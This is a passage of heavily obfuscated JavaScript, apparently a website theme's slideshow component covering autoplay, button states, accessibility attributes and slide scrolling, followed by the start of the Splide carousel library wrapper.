_0x5d37c6===_0x41dd77},BuGGz:_0x292054(1397,2279,1245,3234),LdNUu:_0x292054(3542,2157,4050,1786)};if((_0x19ee7a[_0x292054(4405,4852,2441,5497)](_0x523114[_0x292054(3357,4640,4466,3443)],this[_0xe0add4(5340,4756,5420,4692)+_0x292054(4616,2655,4632,3021)])||this[_0x292054(4495,6072,2610,4559)+_0x292054(4616,3989,5525,5068)].contains(_0x523114[_0xe0add4(2499,3618,2047,4533)]))&&this.autoplayButtonIsSetToPlay)if(_0x19ee7a[_0xe0add4(1759,1941,2113,1743)](_0x292054(1692,362,584,559),_0x19ee7a[_0x292054(4395,5631,5883,5839)]))this[_0xe0add4(2847,4664,3631,4905)]();else for(var _0x1808ed=(_0x292054(2159,2836,3802,781)+"1").split("|"),_0x40dae7=1411*7+-13*553+-2688;;){switch(_0x1808ed[_0x40dae7++]){case"0":_0x19ee7a[_0xe0add4(31,1945,3943,3248)](_0x34fd57,_0x35f604,_0x293222);continue;case"1":_0x5a869e(_0x1da3a9,_0x349666?_0x363be3:[_0x292054(4813,4667,2982,2845),_0xac9745]);continue;case"2":_0x19ee7a[_0x292054(1684,1589,-338,246)](_0x5a5583,_0x4ab982,_0x542715);continue;case"3":var _0x363be3=_0x13aed2[_0xe0add4(3636,3132,1906,1514)](_0x19ee7a[_0x292054(3352,1527,2791,5388)]);continue;case"4":_0x3d5bab([_0x39f672,_0x490829],_0x363be3);continue;case"5":_0x474a63(_0x31df89);continue}break}else this["autoplayBu"+_0x292054(4636,4105,6611,2954)+_0xe0add4(1774,3751,4849,3091)]&&(_0x19ee7a.GaKfz(_0x19ee7a[_0xe0add4(3459,2822,3623,1871)],_0x19ee7a[_0xe0add4(2779,1685,718,1100)])?(_0x19ee7a[_0xe0add4(1187,2748,1025,2297)](_0x338ed2,_0x29faea?_0x19ee7a[_0x292054(1969,2028,2514,2601)](_0x3e05a0,_0x2b134e[_0x292054(989,2097,-111,1136)]):_0x1dd75b),_0x19ee7a[_0x292054(1684,2579,638,2752)](_0x1e08ad,_0xd06489,_0x1de0b9),_0x362b16(_0x6b2861),_0x55bdd1=null):this[_0xe0add4(145,1929,2570,3292)]())}[_0x28ed8b(2950,2795,2251,3723)](){function _0x5e4e24(_0x33f620,_0x1708b7,_0xfd233d,_0x574a00){return _0xcfc1fc(_0x1708b7- -66,_0x33f620,_0xfd233d-465,_0x574a00-466)}var _0x8e8c7={USufh:_0x5e4e24(3871,3310,3470,4648),RhZbB:function(_0x155fab,_0x2619cd){return _0x155fab(_0x2619cd)},RInnL:function(_0x4f27c6,_0x39f146,_0x1f93e4){return _0x4f27c6(_0x39f146,_0x1f93e4)}};this.slider[_0x2495c6(422,2792,2124,1175)+"te"](_0x8e8c7[_0x5e4e24(3919,3522,4558,3415)],_0x5e4e24(1568,1029,-505,1888));function _0x2495c6(_0x3cdcb9,_0x51e88f,_0x8c5c03,_0x279bb5){return _0x28ed8b(_0x3cdcb9-356,_0x51e88f,_0x8c5c03-378,_0x279bb5-718)}_0x8e8c7[_0x2495c6(1647,-56,-714,776)](clearInterval,this[_0x2495c6(3278,3642,2470,4113)]),this[_0x2495c6(6101,5792,2998,4113)]=_0x8e8c7[_0x2495c6(2154,985,3061,1700)](setInterval,this.autoRotateSlides[_0x5e4e24(1928,3612,5112,5070)](this),this[_0x2495c6(182,3315,3380,1360)+_0x5e4e24(800,1739,2334,1205)])}[_0xcfc1fc(1931,828,3708,3743)](){function _0x318cea(_0x42decf,_0x232e10,_0x551b67,_0x2b6b51){return _0x28ed8b(_0x42decf-205,_0x2b6b51,_0x551b67-190,_0x232e10-735)}function _0x59fa23(_0x4b7164,_0x469f31,_0x312373,_0xc23622){return _0xcfc1fc(_0x469f31- -197,_0x312373,_0x312373-122,_0xc23622-447)}var _0x313591={lrnuX:_0x59fa23(5062,3179,3201,2100),iLIhe:_0x318cea(4289,2451,3709,765),IyQut:function(_0xc5e6b0,_0x5afbf6){return _0xc5e6b0(_0x5afbf6)}};this[_0x318cea(1132,1540,1022,3390)][_0x59fa23(1799,1203,2825,3068)+"te"](_0x313591[_0x59fa23(5184,3571,5270,4117)],_0x313591.iLIhe),_0x313591[_0x318cea(-55,1980,2561,2500)](clearInterval,this[_0x59fa23(4461,4141,4071,3735)])}[_0x28ed8b(1982,948,571,932)+"ButtonState"](_0x540e85){function _0x5e230d(_0xa1a232,_0x2044c2,_0x5bc2d0,_0x1866a8){return _0xcfc1fc(_0x1866a8- -410,_0x2044c2,_0x5bc2d0-351,_0x1866a8-309)}var _0x29ecc4={SCjVX:function(_0x53e4a5,_0x57b07f,_0x4ac621,_0x460aaf){return _0x53e4a5(_0x57b07f,_0x4ac621,_0x460aaf)},EvKoz:function(_0x151bb9,_0x5794a0,_0x1434ad){return _0x151bb9(_0x5794a0,_0x1434ad)},ULYyT:_0x5e230d(5304,3067,3030,4331),ThJjy:_0x3be91a(2010,2581,2201,2849)+"d",cMduH:_0x5e230d(2611,939,2676,2838),lBigS:function(_0x45b083,_0x34dd20){return _0x45b083===_0x34dd20},czbAt:_0x3be91a(2918,3175,2875,1268),HOWoM:"slideshow_"+_0x5e230d(192,387,2228,2234)+_0x3be91a(1294,1900,2058,3758),JMvhJ:"aria-label"};function _0x3be91a(_0x41b536,_0x3e5891,_0x141dea,_0x3ba94e){return _0xcfc1fc(_0x3e5891- -298,_0x3ba94e,_0x141dea-20,_0x3ba94e-475)}_0x540e85?_0x29ecc4[_0x3be91a(4235,3716,2211,3811)](_0x5e230d(2672,1881,1237,3063),_0x29ecc4[_0x3be91a(2672,2849,2323,4227)])?(this[_0x3be91a(4035,4460,5698,5147)+_0x3be91a(4594,4581,6457,5630)][_0x3be91a(1533,2198,1597,846)][_0x3be91a(5106,3285,4692,3266)](_0x29ecc4.HOWoM),this[_0x3be91a(4156,4460,3621,4474)+_0x5e230d(3473,5342,2821,4469)][_0x5e230d(807,1975,1175,990)+"te"](_0x29ecc4.JMvhJ,window[_0x5e230d(3336,2746,4023,3589)+_0x3be91a(3106,1400,1828,451)][_0x3be91a(4522,3083,2103,2682)+_0x3be91a(5483,4153,4616,3536)])):(_0x29ecc4[_0x5e230d(4545,3376,5547,4311)](_0x415319,_0x56ff8c,_0x5dad52,_0x4d6b69),_0x29ecc4[_0x5e230d(1988,5493,5003,3699)](_0x272b8a,_0x6ef564?_0x29ecc4[_0x3be91a(777,1609,-224,832)]:_0x5e230d(2429,1357,3782,2735),_0x122fd5)):_0x29ecc4[_0x5e230d(1970,1612,3363,3604)](_0x3be91a(5097,3221,2847,4756),_0x3be91a(2219,2414,569,3594))?_0x2334bc[_0x5e230d(1758,691,685,990)+"te"](_0x29ecc4[_0x3be91a(1817,3041,2722,1167)],_0x4b9d7e?_0x29ecc4[_0x3be91a(4549,3643,4825,2065)]:_0x5e230d(3491,4001,2025,2184)):(this[_0x3be91a(4492,4460,4195,3457)+_0x3be91a(6095,4581,2676,5347)][_0x5e230d(3707,1486,2115,2086)][_0x5e230d(2753,3003,4985,2980)](_0x29ecc4[_0x5e230d(-766,-1309,1990,662)]),this[_0x3be91a(3035,4460,3284,5145)+"playButton"].setAttribute(_0x29ecc4[_0x3be91a(1920,3375,3042,3376)],window[_0x5e230d(3486,2670,4030,3589)+_0x5e230d(2023,1293,-117,1288)][_0x3be91a(3956,4572,6292,5578)+_0x5e230d(2687,3490,3662,3466)]))}[_0x28ed8b(1866,3724,664,1762)+_0x28ed8b(2277,1470,-681,966)](){var _0x4c220f={};_0x4c220f.oNTuU=function(_0x22d51a,_0x5f21eb){return _0x22d51a===_0x5f21eb};function _0x3ef7da(_0x1b86e7,_0x1d8681,_0x552ca3,_0x1e3c17){return _0x28ed8b(_0x1b86e7-274,_0x1b86e7,_0x552ca3-98,_0x1e3c17-137)}_0x4c220f[_0x2278b5(5897,4843,5986,5654)]=function(_0x57fc87,_0x48448e){return _0x57fc87+_0x48448e},_0x4c220f[_0x2278b5(5034,4198,5570,6100)]=_0x3ef7da(3055,-122,3515,1564)+_0x3ef7da(1098,1188,2610,1801),_0x4c220f[_0x2278b5(613,1334,1366,194)]=function(_0x4dc365,_0x545f29){return _0x4dc365*_0x545f29};function _0x2278b5(_0x22d502,_0x25d761,_0x5efe02,_0x39966f){return _0x28ed8b(_0x22d502-386,_0x22d502,_0x5efe02-90,_0x25d761-1070)}var _0xee980b=_0x4c220f;let _0x10e0d9=_0xee980b[_0x2278b5(4283,2764,2117,2892)](this[_0x3ef7da(1141,1906,3858,2847)+"e"],this[_0x2278b5(2891,4742,4113,5386)+"s"].length)?1117*-4+5653+-1185:_0xee980b[_0x2278b5(4387,4843,2981,6361)](this[_0x3ef7da(372,1568,2583,942)].scrollLeft*this.scrollMultiplier,this[_0x3ef7da(2612,-806,2001,942)][_0x2278b5(2952,2676,853,2997)+_0x3ef7da(3169,657,1295,1237)](_0xee980b[_0x2278b5(6079,4198,3431,5704)])[_0x3ef7da(3287,4223,1102,2521)+"h"]);this.slider[_0x3ef7da(1109,1155,1456,2549)]({left:_0xee980b[_0x2278b5(-407,1334,2105,-161)](_0x10e0d9,this["scrollMult"+_0x3ef7da(1052,1625,1504,1337)])})}[_0x28ed8b(2515,5031,3370,3149)+_0xcfc1fc(4844,3615,4150,5670)](){var _0x4999ef={KvPkb:function(_0x3e52d2,_0x41260b){return _0x3e52d2===_0x41260b},WNgiZ:_0x5828e4(3785,2020,2014,1059),ExJOz:_0x3683a0(3793,5550,3953,4144),qqFLW:function(_0x1fed25,_0x12dabc,_0x414eab){return _0x1fed25(_0x12dabc,_0x414eab)},cHRtr:function(_0x222183){return _0x222183()},iwKRh:function(_0x3e7651,_0x29e7c5){return _0x3e7651!==_0x29e7c5},VPGep:_0x3683a0(3270,3021,3677,4976),lwKDu:_0x3683a0(5343,6522,3583,6912),jEiSa:function(_0xdab9c1,_0x4bdc83){return _0xdab9c1-_0x4bdc83},BWIdl:function(_0x3b87ef){return _0x3b87ef()},eYdZM:function(_0x492c51,_0x3e4ce0){return _0x492c51*_0x3e4ce0},lNyfX:function(_0x943240,_0xabb575){return _0x943240(_0xabb575)},CujHM:function(_0x34226b,_0xa473ac){return _0x34226b===_0xa473ac},wwBjy:_0x5828e4(3395,1579,2919,1680),CrdAB:function(_0x310e03,_0x5f32c1){return _0x310e03!==_0x5f32c1},tCzTF:_0x5828e4(427,2825,1519,1828),jOwfc:_0x3683a0(4156,4019,3819,3142),rQMKs:_0x5828e4(2830,3037,4652,5722)+"n",kGYqk:"false",vBnJX:function(_0x57bfa8,_0x1bc135){return _0x57bfa8!==_0x1bc135},anqjD:_0x5828e4(2366,2123,1350,2017)};function _0x3683a0(_0x5c0e23,_0x19683d,_0x39ef68,_0xacce0){return _0xcfc1fc(_0x5c0e23-330,_0x39ef68,_0x39ef68-498,_0xacce0-150)}function _0x5828e4(_0x45d1a2,_0x484b62,_0x4b1ccc,_0x283d0b){return _0xcfc1fc(_0x4b1ccc- -98,_0x283d0b,_0x4b1ccc-455,_0x283d0b-430)}this[_0x5828e4(3686,4426,4517,5945)+_0x3683a0(3433,4812,3137,2434)][_0x5828e4(3824,4810,3499,2789)]((_0xba116f,_0x477838)=>{function _0x39e37d(_0x4e390c,_0x58a622,_0x2b2c81,_0x11fb4e){return _0x5828e4(_0x4e390c-481,_0x58a622-355,_0x11fb4e- -643,_0x58a622)}var _0x1bdbd6={bIBHd:function(_0x3a0acc,_0x3b7880,_0x52edff){function _0xfd61db(_0x12355b,_0x184272,_0x5eb79e,_0x25897e){return _0x1d57(_0x12355b- -540,_0x25897e)}return _0x4999ef[_0xfd61db(2165,938,3858,2225)](_0x3a0acc,_0x3b7880,_0x52edff)},FZuik:function(_0x381981){function _0x461043(_0x32a506,_0x412d89,_0xeea20c,_0x62f087){return _0x1d57(_0xeea20c-770,_0x412d89)}return _0x4999ef[_0x461043(2391,3846,3796,3517)](_0x381981)},blyaV:function(_0x7574a1,_0x3ed683){function _0x910572(_0x4b6297,_0x46f6d7,_0x360808,_0x26e6f7){return _0x1d57(_0x26e6f7-48,_0x46f6d7)}return _0x4999ef[_0x910572(5668,3959,5310,3830)](_0x7574a1,_0x3ed683)},plqLh:_0x4999ef.VPGep,duifj:_0x4999ef[_0x39e37d(1698,-1377,1798,272)],bsxoN:_0x39e37d(3719,3943,2155,2722),rIDeJ:function(_0x574b26){return _0x574b26()},fkbQg:function(_0x32af33,_0x27a83f){function _0x280fbc(_0x3f1ece,_0x3eed59,_0x341eb1,_0x21bed3){return _0x39e37d(_0x3f1ece-27,_0x3eed59,_0x341eb1-67,_0x341eb1-727)}return _0x4999ef[_0x280fbc(3429,325,2233,459)](_0x32af33,_0x27a83f)},BEcPs:function(_0x2ba25d){return _0x4999ef.BWIdl(_0x2ba25d)},fsRSX:function(_0x28a1a6,_0x3d5f80){function _0x53ad7a(_0x475e2c,_0xe74df2,_0x5612d1,_0x4cad53){return _0x39e37d(_0x475e2c-374,_0x5612d1,_0x5612d1-364,_0x475e2c-646)}return _0x4999ef[_0x53ad7a(4493,5629,3392,3750)](_0x28a1a6,_0x3d5f80)},XHQKV:function(_0x5c3cd8,_0x2bd71f){function _0x3db948(_0x35fc51,_0x180ec0,_0x4737a1,_0x163e09){return _0x39e37d(_0x35fc51-326,_0x4737a1,_0x4737a1-198,_0x35fc51- -200)}return _0x4999ef[_0x3db948(3562,3631,2105,1671)](_0x5c3cd8,_0x2bd71f)}};function _0x4b4e6f(_0x12bef5,_0x3d6338,_0x5f4bd1,_0x581661){return _0x3683a0(_0x5f4bd1- -1100,_0x3d6338-482,_0x3d6338,_0x581661-6)}if(_0x4999ef.CujHM(_0x4999ef[_0x39e37d(816,2486,1480,2236)],_0x4999ef[_0x39e37d(2484,3162,441,2236)])){let _0x26de94=_0xba116f.querySelectorAll("a");if(_0x4999ef[_0x4b4e6f(3030,2038,1290,3128)](_0x477838,_0x4999ef[_0x4b4e6f(1083,819,1477,889)](this[_0x39e37d(3316,2201,3121,2912)+"e"],972+-1*-697+-417*4)))_0x4999ef.CrdAB(_0x4999ef.tCzTF,_0x4999ef[_0x39e37d(5266,5653,2411,3941)])?(_0x26de94.length&&_0x26de94[_0x4b4e6f(3073,2571,2827,3560)](_0x340f3f=>{var _0x5e43f4={PPFEX:function(_0x92a9e6,_0x280748,_0x4c5c9a){function _0x260de5(_0x228984,_0x1d541a,_0x15b37d,_0x2cb65c){return _0x1d57(_0x228984- -607,_0x15b37d)}return _0x1bdbd6[_0x260de5(1096,-46,159,492)](_0x92a9e6,_0x280748,_0x4c5c9a)},YXeFP:function(_0x2f3fc2){function _0x143290(_0x366da5,_0x2805dd,_0x66c4be,_0x43fb00){return _0x1d57(_0x2805dd-187,_0x366da5)}return _0x1bdbd6[_0x143290(1614,2214,1635,505)](_0x2f3fc2)}};function _0x1f24ff(_0x48767e,_0x93fbaf,_0x5b183e,_0x3797f4){return _0x39e37d(_0x48767e-353,_0x5b183e,_0x5b183e-405,_0x93fbaf-724)}function _0x3e9e1f(_0x627b7f,_0x4a3b87,_0x556cf8,_0x46b95b){return _0x39e37d(_0x627b7f-114,_0x556cf8,_0x556cf8-194,_0x46b95b-216)}_0x1bdbd6[_0x3e9e1f(3168,2249,3039,3794)](_0x1bdbd6[_0x3e9e1f(2526,-645,-1175,699)],_0x1bdbd6[_0x3e9e1f(935,363,2788,1794)])?_0x340f3f[_0x3e9e1f(4343,3935,2312,4099)+_0x3e9e1f(1567,3709,-114,1778)](_0x1bdbd6[_0x3e9e1f(2733,3668,698,1800)]):(_0x5e43f4[_0x1f24ff(1745,1973,480,3810)](_0x3d5c2b,_0x5e43f4[_0x1f24ff(5064,3350,2576,3650)](_0xa2c47b),!0),_0x3abfb3.cancel())}),_0xba116f.setAttribute(_0x4999ef.rQMKs,_0x4999ef[_0x4b4e6f(-126,428,411,-1475)]),_0xba116f[_0x4b4e6f(3219,5260,3854,3453)+_0x39e37d(2635,3531,-181,1562)](_0x4999ef[_0x39e37d(2071,700,555,1044)])):_0x949a65["documentEl"+_0x39e37d(111,-2,2472,863)].style.setProperty(_0x4b4e6f(3327,2403,3781,3852)+"ottom-posi"+_0x4b4e6f(4423,5795,3975,4416)+"op",_0x4d0a19[_0x4b4e6f(-260,-283,1040,1905)](this[_0x4b4e6f(121,3290,1709,1523)]["getBoundin"+_0x39e37d(2821,2399,3441,1437)+"t"]()[_0x4b4e6f(5035,1626,3573,5448)])+"px");else{if(_0x26de94[_0x39e37d(1684,456,250,1455)]){if(_0x4999ef.vBnJX(_0x4999ef.anqjD,_0x4999ef.anqjD))return _0x24684f[_0x4b4e6f(626,-107,1835,1674)][_0x4b4e6f(1515,252,1565,-38)].call(_0x1f3435,_0x2c802d,_0x3337b0);_0x26de94[_0x39e37d(2482,2114,3637,2856)](_0x1fca7e=>{function _0x456ed6(_0x186e68,_0x1fefa4,_0x209235,_0x401101){return _0x39e37d(_0x186e68-38,_0x401101,_0x209235-355,_0x209235-398)}function _0x1c5e10(_0x29fee1,_0x533b5b,_0x17221f,_0x5006ac){return _0x39e37d(_0x29fee1-38,_0x5006ac,_0x17221f-54,_0x17221f-330)}_0x4999ef[_0x456ed6(749,134,1717,1612)](_0x4999ef[_0x456ed6(3599,5760,4493,3620)],_0x4999ef[_0x1c5e10(2767,3622,4425,5439)])?_0x1fca7e[_0x1c5e10(2940,1907,989,594)+"te"](_0x4999ef[_0x456ed6(2126,856,1442,-469)],"-1"):(!_0x2dbd20&&_0x1bdbd6[_0x1c5e10(1193,2818,2991,1926)](_0x4e1059),_0xfc5fda=_0x1bdbd6[_0x1c5e10(6491,2578,4456,3969)](_0x1bdbd6[_0x1c5e10(4655,3107,3286,3223)](_0x635a02),_0x1b334d?_0x1bdbd6[_0x1c5e10(-642,917,1130,2355)](_0x1cc62d,_0x4a8d1c):0),_0x3a0680=!1,_0x472c6f=_0x1bdbd6[_0x456ed6(1762,1542,815,238)](_0x3c48,_0x50dd91))})}_0xba116f[_0x4b4e6f(-1087,329,630,1847)+"te"](_0x4999ef[_0x4b4e6f(2842,1629,2503,1299)],_0x39e37d(1530,-35,374,1853)),_0xba116f.setAttribute(_0x4999ef.ExJOz,"-1")}}else return _0x4999ef.qqFLW(_0x3511fc,_0x1e3f76,_0x4765a4)[0]})}linkToSlide(_0x112008){function _0x408bad(_0x2ba214,_0x3e8a4f,_0xb446da,_0x36669e){return _0x28ed8b(_0x2ba214-379,_0xb446da,_0xb446da-325,_0x36669e-637)}var _0x29339c={};_0x29339c[_0x263215(2618,3559,4132,4002)]=function(_0x2ac2a7,_0x2f02a1){return _0x2ac2a7+_0x2f02a1};function _0x263215(_0x4c9d20,_0x363ea4,_0x3b2714,_0x1b059c){return _0xcfc1fc(_0x3b2714- -565,_0x363ea4,_0x3b2714-247,_0x1b059c-242)}_0x29339c[_0x263215(3635,3186,3564,5362)]=function(_0x50b67d,_0x1c08d7){return _0x50b67d*_0x1c08d7};var _0x1ca169=_0x29339c;_0x112008[_0x408bad(4245,3755,6092,4633)+_0x408bad(2027,3185,3318,1295)]();let _0xd97fe2=this[_0x263215(798,1096,1183,-465)].scrollLeft*this[_0x263215(1526,3517,1683,296)+_0x408bad(2634,352,3830,1837)],_0x5c7cc4=_0x1ca169.BCwed(_0xd97fe2,_0x1ca169[_0x408bad(1962,1782,1814,3823)](this[_0x408bad(1631,2309,3975,2575)+_0x408bad(4341,2709,5998,4715)].clientWidth,_0x1ca169[_0x263215(4574,3684,4132,5869)](this["sliderCont"+_0x263215(2914,1417,1915,-51)+_0x408bad(1044,1727,774,1902)][_0x408bad(3248,3146,3218,2915)](_0x112008[_0x263215(618,3172,2455,4392)+"get"]),1030*5+5785+-10934)-this[_0x408bad(4003,1416,3528,3347)+"e"]));this[_0x408bad(1931,1833,28,1442)][_0x263215(3065,4193,2790,2297)]({left:_0x1ca169.baOCN(_0x5c7cc4,this[_0x408bad(471,989,2902,1942)+"iplier"])})}}function _defineProperties(_0x5a21b5,_0x251361){function _0x3cc2ba(_0x1bdbcc,_0x1cd65c,_0x1ee5cf,_0x1b800d){return _0x28ed8b(_0x1bdbcc-476,_0x1ee5cf,_0x1ee5cf-135,_0x1b800d-1154)}function _0xc96fd8(_0xffb08f,_0x21b7fa,_0x2f9282,_0x399d56){return _0x28ed8b(_0xffb08f-88,_0x399d56,_0x2f9282-199,_0x2f9282-169)}for(var _0x193dc7={WNULu:_0x3cc2ba(5133,6838,3717,5226)+"3",yCjNA:function(_0x1912a5){return _0x1912a5()},gLHdG:function(_0x32910f,_0x1c4631,_0x5e79b3){return _0x32910f(_0x1c4631,_0x5e79b3)},QDObO:function(_0xea0f9c,_0x228504,_0x1c6c61,_0x2ca55e){return _0xea0f9c(_0x228504,_0x1c6c61,_0x2ca55e)},efBvQ:_0xc96fd8(4194,1358,2763,953)+"d",mHLnf:function(_0x47b253,_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c){return _0x47b253(_0x507b73,_0x54c154,_0x57e8a0,_0x2c9b0c)},NoKZP:function(_0x124afb,_0x5e5962,_0x18d91e,_0xe3323a){return _0x124afb(_0x5e5962,_0x18d91e,_0xe3323a)},CFfoA:_0x3cc2ba(3322,4211,3716,4877),NXUwf:"pause",buaNP:function(_0x34032a,_0xe705ca){return _0x34032a<_0xe705ca},qlJWG:function(_0x50607e,_0x4bac00){return _0x50607e===_0x4bac00},FTjMP:"DhheY",hLXLs:_0x3cc2ba(2257,2739,3298,3887),khvwO:function(_0x14e301,_0x34874a){return _0x14e301 in _0x34874a},GgLqT:"value",lXmuE:function(_0x599374,_0x3d6303){return _0x599374===_0x3d6303},tuPOB:_0xc96fd8(1400,3397,1526,1635)},_0x292374=3082+-2*1541;_0x193dc7[_0x3cc2ba(1213,768,1986,2295)](_0x292374,_0x251361.length);_0x292374++)if(_0x193dc7.qlJWG(_0x193dc7[_0xc96fd8(2355,1956,564,461)],_0x193dc7[_0xc96fd8(4061,2985,3432,5227)]))for(var _0x28becd=_0x193dc7[_0x3cc2ba(3340,2205,1975,2187)][_0x3cc2ba(4358,5671,3860,5268)]("|"),_0x106b1a=2894+-282*-4+2011*-2;;){switch(_0x28becd[_0x106b1a++]){case"0":var _0x389f27;continue;case"1":var _0xd02efc;continue;case"2":_0x193dc7[_0x3cc2ba(2898,723,460,1594)](_0x515ac6);continue;case"3":_0x193dc7[_0xc96fd8(3300,3053,1936,-106)](_0x5e2a4f,_0x1668ae,_0x32a7e6);continue;case"4":_0x5f07ac([_0x232136,_0x20471e],_0xd4c7af);continue;case"5":_0x193dc7.QDObO(_0x2b93db,_0x337948,_0x193dc7[_0x3cc2ba(3500,4462,2041,4026)],(_0x389f27=_0x4f5c38(_0x2b3ff6,_0x50c3a5),_0xd02efc=_0x193dc7.mHLnf(_0xe8e97f,-7516+-549*7+1*11359,_0x389f27,null,1),function(){function _0x1862c8(_0x58770b,_0xec0a99,_0x12f165,_0x7e4bc9){return _0x3cc2ba(_0x58770b-66,_0xec0a99-343,_0x58770b,_0x7e4bc9- -647)}_0xd02efc.isPaused()&&_0xd02efc[_0x1862c8(3251,3239,3265,3955)]()}));continue}break}else{var _0x1d89aa=_0x251361[_0x292374];_0x1d89aa[_0x3cc2ba(545,3490,1776,2092)]=_0x1d89aa[_0xc96fd8(2252,-215,1107,2062)]||!1,_0x1d89aa[_0x3cc2ba(2669,5609,2255,4119)+"le"]=!0,_0x193dc7[_0xc96fd8(398,3130,1637,-238)](_0x193dc7[_0xc96fd8(-133,-87,1304,3294)],_0x1d89aa)&&(_0x193dc7[_0xc96fd8(952,1929,2189,875)](_0x193dc7[_0x3cc2ba(1245,3535,1146,2414)],_0x3cc2ba(3360,2873,3009,2511))?_0x1d89aa[_0x3cc2ba(5142,4552,5168,3774)]=!0:(_0xf0ec64(_0x1faea1,_0x4bfe39,!_0x58d5f5),_0x193dc7[_0x3cc2ba(-551,-83,3244,1451)](_0x36a57b,_0x1a79b8,_0xe3b5d8,_0x557c77.i18n[_0x652305?_0x193dc7.CFfoA:_0x193dc7[_0xc96fd8(2360,2818,841,1911)]]))),Object["defineProp"+_0xc96fd8(2683,2179,3235,5178)](_0x5a21b5,_0x1d89aa[_0xc96fd8(2146,4493,2583,3629)],_0x1d89aa)}}function _createClass(_0x4819d6,_0x2c053a,_0x15a404){var _0x447c95={jogaH:function(_0x33b95,_0x1b4231){return _0x33b95-_0x1b4231},swPEE:_0x48151a(2688,3316,1137,4046)+"en",VVnlp:_0x48151a(2289,2597,1808,3024),cUJTt:function(_0x10dde0,_0x23a370,_0x124a97){return _0x10dde0(_0x23a370,_0x124a97)},gGKNO:function(_0x36aa98,_0xe3ef2){return _0x36aa98===_0xe3ef2},tTnwf:_0x1d2fb3(745,1773,1647,1515),yOdJm:_0x1d2fb3(1433,981,2477,928)};if(_0x2c053a){if(_0x447c95[_0x48151a(1852,2849,587,1661)]!==_0x447c95[_0x1d2fb3(1788,930,2918,1475)])return _0x3c5eb5(_0x447c95[_0x1d2fb3(982,-336,-217,-21)](_0x5e6402,_0x408e1f))<_0x2748e1;_0x447c95.cUJTt(_defineProperties,_0x4819d6[_0x48151a(1497,1748,-238,1758)],_0x2c053a)}function _0x48151a(_0x425d01,_0x788ea4,_0x9bae2d,_0x3467a2){return _0xcfc1fc(_0x425d01- -1108,_0x9bae2d,_0x9bae2d-240,_0x3467a2-413)}_0x15a404&&(_0x447c95[_0x1d2fb3(2459,3771,772,585)](_0x447c95[_0x1d2fb3(954,2023,2700,890)],_0x1d2fb3(745,1738,-192,54))?_0x447c95.cUJTt(_defineProperties,_0x4819d6,_0x15a404):_0x29369e[_0x1d2fb3(1324,-387,1202,1260)][_0x48151a(2282,4196,3905,2858)](_0x447c95[_0x1d2fb3(3044,2363,4681,3573)]));var _0x3d5755={};_0x3d5755.writable=!1;function _0x1d2fb3(_0x2e893c,_0x25806b,_0x231f5b,_0x1c13b2){return _0x28ed8b(_0x2e893c-213,_0x1c13b2,_0x231f5b-4,_0x2e893c- -229)}return Object[_0x1d2fb3(610,299,1556,2070)+_0x48151a(2901,3093,1602,3849)](_0x4819d6,_0x447c95[_0x1d2fb3(1309,1266,1743,570)],_0x3d5755),_0x4819d6}customElements[_0xcfc1fc(2431,3025,3091,2553)](_0x28ed8b(118,2212,-116,1668)+"component",SlideshowComponent),function(_0x26e70d,_0x2cdfa2){function _0x214d19(_0xe368f5,_0x4a9445,_0x5882b0,_0x5cada3){return _0x28ed8b(_0xe368f5-236,_0x5cada3,_0x5882b0-91,_0x5882b0-512)}function _0x345c4b(_0x8ccc79,_0x5a2443,_0x23ea53,_0x5b218a){return _0xcfc1fc(_0x5b218a- -565,_0x23ea53,_0x23ea53-441,_0x5b218a-156)}var _0x512d6d={UachW:function(_0x249be7,_0x88f581){return _0x249be7===_0x88f581},KJFXd:function(_0x4b384c){return _0x4b384c()},haSlc:"object",DZJBd:function(_0x291f23,_0x477a4c){return _0x291f23!=_0x477a4c},BuBLa:_0x214d19(357,797,2391,1140),JJbru:function(_0x19e586,_0x40fb6d){return _0x19e586!==_0x40fb6d},hObxP:"YZMcR",GTUUg:function(_0x1a06d5){return _0x1a06d5()},PBlbM:_0x345c4b(2126,2777,5404,3715),wyTeC:function(_0x5ddf23,_0x4a367b){return _0x5ddf23(_0x4a367b)},mwWIq:"jpiiz",NZXOG:_0x345c4b(86,298,354,1452),KOMzx:function(_0x1317f6,_0x1f380a){return _0x1317f6!=_0x1f380a}};typeof exports==_0x512d6d[_0x345c4b(5786,3670,4099,3933)]&&_0x512d6d.DZJBd(typeof module,_0x512d6d.BuBLa)?_0x512d6d[_0x345c4b(1819,1977,-628,963)](_0x512d6d[_0x345c4b(3668,3020,5169,3988)],_0x512d6d[_0x345c4b(3871,5564,2945,3988)])?_0x4ffdd5.event.on(_0x2e9330,_0x50fa7c[_0x214d19(3269,5166,4218,6170)]):module[_0x345c4b(377,3034,2698,2303)]=_0x512d6d[_0x214d19(2978,1906,1535,2392)](_0x2cdfa2):typeof define==_0x512d6d[_0x214d19(2456,2352,2815,3322)]&&define[_0x345c4b(5507,4737,5112,3690)]?_0x512d6d.wyTeC(define,_0x2cdfa2):_0x512d6d[_0x345c4b(5289,2726,4820,3344)](_0x512d6d.mwWIq,_0x512d6d.NZXOG)?(_0x5e909e=_0x512d6d[_0x214d19(5355,4818,3478,3276)](_0x410dc9[_0x214d19(1486,4311,2897,1563)],_0x214d19(4407,2721,2747,3716)),_0x512d6d[_0x214d19(146,313,1045,16)](_0x20ffcb)):(_0x26e70d=_0x512d6d.KOMzx(typeof globalThis,_0x512d6d[_0x214d19(-406,-57,970,-395)])?globalThis:_0x26e70d||self).Splide=_0x512d6d[_0x345c4b(-240,-217,2302,911)](_0x2cdfa2)}(this,function(){"use strict";var _0x5e6c26={wFIml:function(_0x31ca79,_0x550ac4){return _0x31ca79!==_0x550ac4},vHQTS:_0x4b0756(597,-152,-734,1758),OpEnA:function(_0x15a359,_0xef3499,_0x1cc884){return _0x15a359(_0xef3499,_0x1cc884)},RGsmL:function(_0x35d0a8,_0x2c8f3e){return _0x35d0a8(_0x2c8f3e)},LhEKI:function(_0x2a8cf7,_0x16ed10){return _0x2a8cf7===_0x16ed10},ehOFF:function(_0xa18154,_0x8687b2){return _0xa18154(_0x8687b2)},UgfqN:function(_0x348153,_0x1638b5,_0x31b43c){return _0x348153(_0x1638b5,_0x31b43c)},wWZul:function(_0x566406,_0x4d899c){return _0x566406 instanceof _0x4d899c},KsuNn:_0x4b0756(2136,1228,3579,1179),MVQTl:function(_0xf65884,_0x27601f){return _0xf65884!==_0x27601f},GePay:"npiWF",cXGyB:_0x3c948a(2786,976,1870,2168),pMVHq:function(_0x29c6ef,_0x26b223){return 